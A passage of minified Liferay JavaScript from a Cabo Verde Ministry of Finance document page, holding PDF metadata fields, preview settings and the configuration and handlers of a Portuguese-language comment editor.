"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"aU8YyAJd","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"bVuKGc0R","name":"DublinCore_MODIFIED","value":"2023-09-30T20:44:39Z"},{"instanceId":"9J5UhoGn","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"OmVUH7Rv","name":"DublinCore_CREATED","value":"2023-09-30T20:44:39Z"},{"instanceId":"GUjMr7AU",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"52lvPiKA","name":"HttpHeaders_LAST_MODIFIED","value":"2023-09-30T20:44:39Z"},{"instanceId":"4K4WCRtk","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"dgY5H3W4","name":"Office_CREATION_DATE","value":"2023-09-30T20:44:39Z"},{"instanceId":"8B4RCNbS","name":"Office_SAVE_DATE","value":"2023-09-30T20:44:39Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/3901080/Mapa5.7+MJ.pdf/8a048506-a3e2-24e6-4d6a-44a250d4336d?version\x3d1.0\x26t\x3d1696270518997\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d9H7IGlDt",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3dZSU6BRZQ\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d9H7IGlDt",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
"urlSchemes":["https?:\\/\\/(?:www\\.)?twitch.tv\\/videos\\/(\\S*)$"],"id":"twitch","type":"video"},{"tpl":'\x3ciframe allowfullscreen frameborder\x3d"0" height\x3d"315" mozallowfullscreen src\x3d"https://player.vimeo.com/video/{embedId}" webkitallowfullscreen width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?vimeo\\.com\\/album\\/.*\\/video\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/channels\\/.*\\/(\\S*)","https?:\\/\\/(?:www\\.)?vimeo\\.com\\/groups\\/.*\\/videos\\/(\\S*)",
"https?:\\/\\/(?:www\\.)?vimeo\\.com\\/(\\S*)$"],"id":"vimeo","type":"video"},{"tpl":'\x3ciframe allow\x3d"autoplay; encrypted-media" allowfullscreen height\x3d"315" frameborder\x3d"0" src\x3d"https://www.youtube.com/embed/{embedId}?rel\x3d0" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["https?:\\/\\/(?:www\\.)?youtube.com\\/watch\\?v\x3d(\\S*)$"],"id":"youtube","type":"video"}],"filebrowserImageBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3d9H7IGlDt",
"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3d9H7IGlDt"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column1__3"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"rwql_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"rwql_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("rwql_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form)});Liferay.provide(window,"rwql_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"rwql_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_"+editorName];if(editor)editor.destroy();
rwql_hideEl(formId)});Liferay.provide(window,"rwql_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)rwql_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3901751",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"rwql_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rwql_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("rwql_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_";window.randomNamespace="rwql_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"rwql_scrollIntoView",
function(commentId){document.getElementById("rwql_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("rwql_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){rwql_showStatusMessage({id:"rwql_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",function(event){rwql_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
